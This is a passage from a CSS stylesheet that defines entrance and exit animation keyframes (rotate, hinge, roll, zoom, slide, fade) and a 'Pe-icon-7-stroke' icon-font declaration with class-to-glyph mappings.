  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0; } }

@keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0; } }

.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge { 0% { -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }
  20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg); transform: rotate3d(0, 0, 1, 80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }
  40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg); transform: rotate3d(0, 0, 1, 60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; }
  to { -webkit-transform: translate3d(0, 700px, 0); transform: translate3d(0, 700px, 0); opacity: 0; } }

@keyframes hinge { 0% { -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }
  20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg); transform: rotate3d(0, 0, 1, 80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }
  40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg); transform: rotate3d(0, 0, 1, 60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; }
  to { -webkit-transform: translate3d(0, 700px, 0); transform: translate3d(0, 700px, 0); opacity: 0; } }

.hinge { -webkit-animation-name: hinge; animation-name: hinge; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes rollIn { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

@keyframes rollOut { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; }

@-webkit-keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  50% { opacity: 1; } }

@keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  50% { opacity: 1; } }

.zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; }

@-webkit-keyframes zoomInDown { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp { -webkit-animation-name: zoomInUp; animation-name: zoomInUp; }

@-webkit-keyframes zoomOut { from { opacity: 1; }
  50% { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  to { opacity: 0; } }

@keyframes zoomOut { from { opacity: 1; }
  50% { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  to { opacity: 0; } }

.zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to { opacity: 0; -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0); transform: scale(0.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center; } }

@keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to { opacity: 0; -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0); transform: scale(0.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center; } }

.zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to { opacity: 0; -webkit-transform: scale(0.1) translate3d(2000px, 0, 0); transform: scale(0.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center; } }

@keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to { opacity: 0; -webkit-transform: scale(0.1) translate3d(2000px, 0, 0); transform: scale(0.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center; } }

.zoomOutRight { -webkit-animation-name: zoomOutRight; animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; }

@-webkit-keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.slideInLeft { -webkit-animation-name: slideInLeft; animation-name: slideInLeft; }

@-webkit-keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; }

@-webkit-keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.slideInUp { -webkit-animation-name: slideInUp; animation-name: slideInUp; }

@-webkit-keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } }

.slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } }

.slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } }

.slideOutRight { -webkit-animation-name: slideOutRight; animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } }

.slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; }

/**/
@-webkit-keyframes blurFadeIn { 0% { opacity: 0; transform: scale(1.3); }
  50% { opacity: 0.5; }
  100% { opacity: 1; transform: scale(1); } }

@keyframes blurFadeIn { 0% { opacity: 0; transform: scale(1.3); }
  50% { opacity: 0.5; }
  100% { opacity: 1; transform: scale(1); } }

.blurFadeIn { -webkit-animation-name: blurFadeIn; animation-name: blurFadeIn; }

@-webkit-keyframes blurFadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-10px); -moz-transform: translateY(-10px); -ms-transform: translateY(-10px); -o-transform: translateY(-10px); transform: translateY(-10px); }
  100% { opacity: 1; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); } }

@keyframes blurFadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-10px); -moz-transform: translateY(-10px); -ms-transform: translateY(-10px); -o-transform: translateY(-10px); transform: translateY(-10px); }
  100% { opacity: 1; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); } }

.blurFadeInDown { -webkit-animation-name: blurFadeInDown; animation-name: blurFadeInDown; }

@-webkit-keyframes passing { 0% { -webkit-transform: translateX(-50%); transform: translateX(-50%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(50%); transform: translateX(50%); opacity: 0; } }

@keyframes passing { 0% { -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(50%); -ms-transform: translateX(50%); transform: translateX(50%); opacity: 0; } }

@-webkit-keyframes passing-reverse { 0% { -webkit-transform: translateX(50%); transform: translateX(50%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(-50%); transform: translateX(-50%); opacity: 0; } }

@keyframes passing-reverse { 0% { -webkit-transform: translateX(50%); -ms-transform: translateX(50%); transform: translateX(50%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); opacity: 0; } }

.oneline { display: block; word-wrap: break-word; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }

/* Font Awesome Start */
@font-face { font-family: 'Pe-icon-7-stroke'; src: url("../css/Pe-icon-7-stroke.eot?d7yf1v"); src: url("../css/Pe-icon-7-stroke.eot?#iefixd7yf1v") format("embedded-opentype"), url("../css/Pe-icon-7-stroke.woff?d7yf1v") format("woff"), url("../css/Pe-icon-7-stroke.ttf?d7yf1v") format("truetype"), url("../css/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke") format("svg"); font-weight: normal; font-style: normal; }

[class^="pe-7s-"], [class*=" pe-7s-"] { display: inline-block; font-family: 'Pe-icon-7-stroke'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; /* Better Font Rendering =========== */ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.pe-7s-album:before { content: "\e6aa"; }

.pe-7s-arc:before { content: "\e6ab"; }

.pe-7s-back-2:before { content: "\e6ac"; }

.pe-7s-bandaid:before { content: "\e6ad"; }

.pe-7s-car:before { content: "\e6ae"; }

.pe-7s-diamond:before { content: "\e6af"; }

.pe-7s-door-lock:before { content: "\e6b0"; }

.pe-7s-eyedropper:before { content: "\e6b1"; }

.pe-7s-female:before { content: "\e6b2"; }

.pe-7s-gym:before { content: "\e6b3"; }

.pe-7s-hammer:before { content: "\e6b4"; }

.pe-7s-headphones:before { content: "\e6b5"; }

.pe-7s-helm:before { content: "\e6b6"; }

.pe-7s-hourglass:before { content: "\e6b7"; }

.pe-7s-leaf:before { content: "\e6b8"; }

.pe-7s-magic-wand:before { content: "\e6b9"; }

.pe-7s-male:before { content: "\e6ba"; }

.pe-7s-map-2:before { content: "\e6bb"; }

.pe-7s-next-2:before { content: "\e6bc"; }

.pe-7s-paint-bucket:before { content: "\e6bd"; }

.pe-7s-pendrive:before { content: "\e6be"; }

.pe-7s-photo:before { content: "\e6bf"; }

.pe-7s-piggy:before { content: "\e6c0"; }

.pe-7s-plugin:before { content: "\e6c1"; }

.pe-7s-refresh-2:before { content: "\e6c2"; }

.pe-7s-rocket:before { content: "\e6c3"; }

.pe-7s-settings:before { content: "\e6c4"; }

.pe-7s-shield:before { content: "\e6c5"; }

.pe-7s-smile:before { content: "\e6c6"; }

.pe-7s-usb:before { content: "\e6c7"; }

.pe-7s-vector:before { content: "\e6c8"; }

.pe-7s-wine:before { content: "\e6c9"; }

.pe-7s-cloud-upload:before { content: "\e68a"; }

.pe-7s-cash:before { content: "\e68c"; }

.pe-7s-close:before { content: "\e680"; }

.pe-7s-bluetooth:before { content: "\e68d"; }

.pe-7s-cloud-download:before { content: "\e68b"; }

.pe-7s-way:before { content: "\e68e"; }

.pe-7s-close-circle:before { content: "\e681"; }

.pe-7s-id:before { content: "\e68f"; }

.pe-7s-angle-up:before { content: "\e682"; }

.pe-7s-wristwatch:before { content: "\e690"; }

.pe-7s-angle-up-circle:before { content: "\e683"; }

.pe-7s-world:before { content: "\e691"; }

.pe-7s-angle-right:before { content: "\e684"; }

.pe-7s-volume:before { content: "\e692"; }

.pe-7s-angle-right-circle:before { content: "\e685"; }

.pe-7s-users:before { content: "\e693"; }

.pe-7s-angle-left:before { content: "\e686"; }

.pe-7s-user-female:before { content: "\e694"; }

.pe-7s-angle-left-circle:before { content: "\e687"; }

.pe-7s-up-arrow:before { content: "\e695"; }

.pe-7s-angle-down:before { content: "\e688"; }

.pe-7s-switch:before { content: "\e696"; }

.pe-7s-angle-down-circle:before { content: "\e689"; }

.pe-7s-scissors:before { content: "\e697"; }

.pe-7s-wallet:before { content: "\e600"; }

.pe-7s-safe:before { content: "\e698"; }

.pe-7s-volume2:before { content: "\e601"; }

.pe-7s-volume1:before { content: "\e602"; }

.pe-7s-voicemail:before { content: "\e603"; }

.pe-7s-video:before { content: "\e604"; }

.pe-7s-user:before { content: "\e605"; }

.pe-7s-upload:before { content: "\e606"; }

.pe-7s-unlock:before { content: "\e607"; }

.pe-7s-umbrella:before { content: "\e608"; }

.pe-7s-trash:before { content: "\e609"; }

.pe-7s-tools:before { content: "\e60a"; }

.pe-7s-timer:before { content: "\e60b"; }

.pe-7s-ticket:before { content: "\e60c"; }

.pe-7s-target:before { content: "\e60d"; }

.pe-7s-sun:before { content: "\e60e"; }

.pe-7s-study:before { content: "\e60f"; }

.pe-7s-stopwatch:before { content: "\e610"; }

.pe-7s-star:before { content: "\e611"; }

.pe-7s-speaker:before { content: "\e612"; }

.pe-7s-signal:before { content: "\e613"; }

.pe-7s-shuffle:before { content: "\e614"; }

.pe-7s-shopbag:before { content: "\e615"; }

.pe-7s-share:before { content: "\e616"; }

.pe-7s-server:before { content: "\e617"; }

.pe-7s-search:before { content: "\e618"; }

.pe-7s-film:before { content: "\e6a5"; }

.pe-7s-science:before { content: "\e619"; }

.pe-7s-disk:before { content: "\e6a6"; }

.pe-7s-ribbon:before { content: "\e61a"; }

.pe-7s-repeat:before { content: "\e61b"; }

.pe-7s-refresh:before { content: "\e61c"; }

.pe-7s-add-user:before { content: "\e6a9"; }

.pe-7s-refresh-cloud:before { content: "\e61d"; }

.pe-7s-paperclip:before { content: "\e69c"; }

.pe-7s-radio:before { content: "\e61e"; }

.pe-7s-note2:before { content: "\e69d"; }

.pe-7s-print:before { content: "\e61f"; }

.pe-7s-network:before { content: "\e69e"; }

.pe-7s-prev:before { content: "\e620"; }

.pe-7s-mute:before { content: "\e69f"; }

.pe-7s-power:before { content: "\e621"; }

.pe-7s-medal:before { content: "\e6a0"; }

.pe-7s-portfolio:before { content: "\e622"; }

.pe-7s-like2:before { content: "\e6a1"; }

.pe-7s-plus:before { content: "\e623"; }

.pe-7s-left-arrow:before { content: "\e6a2"; }

.pe-7s-play:before { content: "\e624"; }

.pe-7s-key:before { content: "\e6a3"; }

.pe-7s-plane:before { content: "\e625"; }

.pe-7s-joy:before { content: "\e6a4"; }

.pe-7s-photo-gallery:before { content: "\e626"; }

.pe-7s-pin:before { content: "\e69b"; }

.pe-7s-phone:before { content: "\e627"; }

.pe-7s-plug:before { content: "\e69a"; }

.pe-7s-pen:before { content: "\e628"; }

.pe-7s-right-arrow:before { content: "\e699"; }

.pe-7s-paper-plane:before { content: "\e629"; }

.pe-7s-delete-user:before { content: "\e6a7"; }

.pe-7s-paint:before { content: "\e62a"; }

.pe-7s-bottom-arrow:before { content: "\e6a8"; }

.pe-7s-notebook:before { content: "\e62b"; }

.pe-7s-note:before { content: "\e62c"; }

.pe-7s-next:before { content: "\e62d"; }

.pe-7s-news-paper:before { content: "\e62e"; }

.pe-7s-musiclist:before { content: "\e62f"; }

.pe-7s-music:before { content: "\e630"; }

.pe-7s-mouse:before { content: "\e631"; }

.pe-7s-more:before { content: "\e632"; }

.pe-7s-moon:before { content: "\e633"; }

.pe-7s-monitor:before { content: "\e634"; }

.pe-7s-micro:before { content: "\e635"; }

.pe-7s-menu:before { content: "\e636"; }

.pe-7s-map:before { content: "\e637"; }

.pe-7s-map-marker:before { content: "\e638"; }

.pe-7s-mail:before { content: "\e639"; }

.pe-7s-mail-open:before { content: "\e63a"; }

.pe-7s-mail-open-file:before { content: "\e63b"; }

.pe-7s-magnet:before { content: "\e63c"; }

.pe-7s-loop:before { content: "\e63d"; }

.pe-7s-look:before { content: "\e63e"; }

.pe-7s-lock:before { content: "\e63f"; }

.pe-7s-lintern:before { content: "\e640"; }

.pe-7s-link:before { content: "\e641"; }

.pe-7s-like:before { content: "\e642"; }

.pe-7s-light:before { content: "\e643"; }

.pe-7s-less:before { content: "\e644"; }

.pe-7s-keypad:before { content: "\e645"; }

.pe-7s-junk:before { content: "\e646"; }

.pe-7s-info:before { content: "\e647"; }

.pe-7s-home:before { content: "\e648"; }

.pe-7s-help2:before { content: "\e649"; }

.pe-7s-help1:before { content: "\e64a"; }

.pe-7s-graph3:before { content: "\e64b"; }

.pe-7s-graph2:before { content: "\e64c"; }

.pe-7s-graph1:before { content: "\e64d"; }

.pe-7s-graph:before { content: "\e64e"; }

.pe-7s-global:before { content: "\e64f"; }

.pe-7s-gleam:before { content: "\e650"; }

.pe-7s-glasses:before { content: "\e651"; }

.pe-7s-gift:before { content: "\e652"; }

.pe-7s-folder:before { content: "\e653"; }

.pe-7s-flag:before { content: "\e654"; }

.pe-7s-filter:before { content: "\e655"; }

.pe-7s-file:before { content: "\e656"; }

.pe-7s-expand1:before { content: "\e657"; }

.pe-7s-exapnd2:before { content: "\e658"; }

.pe-7s-edit:before { content: "\e659"; }

